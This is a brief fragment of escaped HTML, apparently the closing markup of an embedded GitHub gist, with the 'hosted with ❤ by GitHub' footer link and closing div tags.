<\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')
